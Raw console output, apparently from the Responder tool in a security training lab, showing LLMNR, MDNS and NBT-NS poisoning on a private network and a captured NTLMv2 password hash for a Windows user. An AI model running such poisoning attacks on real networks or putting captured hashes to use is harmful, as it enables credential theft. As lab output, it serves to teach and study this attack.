 [*] [MDNS] Poisoned answer sent to 192.168.81.1    for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.81.1    for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad.local
[*] [LLMNR]  Poisoned answer sent to 192.168.81.1 for name wpad
[*] [MDNS] Poisoned answer sent to 192.168.81.1    for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.81.1    for name ceh-tools.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name ceh-tools.local
[SMB] NTLMv2-SSP Client   : 192.168.81.133
[SMB] NTLMv2-SSP Username : DESKTOP-L2GFPNA\duc
[SMB] NTLMv2-SSP Hash     : duc::DESKTOP-L2GFPNA:740a562f244cd09a:544EEF8FEFCA7D584F2710BBFC23BF52:010100000000000000E9EC377B06DD011C12AEAFB98CF2B70000000002
00080048004A004C00540001001E00570049004E002D00360050004200370042004C005A00550030004E00340004003400570049004E002D00360050004200370042004C005A00550030004E00340
02E0048004A004C0054002E004C004F00430041004C000300140048004A004C0054002E004C004F00430041004C000500140048004A004C0054002E004C004F00430041004C000700080000E9EC37
7B06DD01060004000200000008003000300000000000000001000000002000009C91FAEB689271394E825C42607EA703B07FEAB6DE6EB7FCE5095513DCBE10FE0A001000000000000000000000000
0000000000009001C0063006900660073002F006300650068002D0074006F006F006C0073000000000000000000
[*] Skipping previously captured hash for DESKTOP-L2GFPNA\duc
[*] Skipping previously captured hash for DESKTOP-L2GFPNA\duc
[*] Skipping previously captured hash for DESKTOP-L2GFPNA\duc
[*] Skipping previously captured hash for DESKTOP-L2GFPNA\duc
[*] Skipping previously captured hash for DESKTOP-L2GFPNA\duc
[*] [NBT-NS] Poisoned answer sent to 192.168.81.133 for name WORKGROUP (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.81.133 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 192.168.81.1    for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.81.1    for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad.local
[*] [MDNS] Poisoned answer sent to 192.168.81.1    for name wpad.local
[*] [MDNS] Poisoned answer sent to fe80::fe13:5c7c:674b:e177 for name wpad.local